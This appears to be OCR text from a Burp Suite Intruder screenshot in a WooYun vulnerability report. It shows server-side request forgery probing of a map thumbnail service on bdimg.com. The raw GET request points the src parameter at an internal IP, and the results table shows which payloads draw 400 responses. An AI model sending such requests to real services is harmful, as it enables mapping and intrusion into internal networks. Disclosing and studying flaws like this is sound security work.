 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
47 47 400 772
55 55 400 773
87 87 400 772
121 121 400 772
0 200 724 baseline request
1 1 200 725
2 2 200 724
3 3 200 724
4 4 200 724
5 5 200 724
6 6 200 724
7 7 200 724
8 8 200 725
9 9 200 725
10 10 200 725
11 11 200 725
12 12 200 724
Request Response
Raw Params Headers Hex
GET /maps/services/thumbnails?width=215&height=145&quality=120&align=middle,middle&src=http://10.50.40.87:80 HTTP/1.1
Host: webmap1.map.bdimg.com
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Connection: close
www.wooyun.org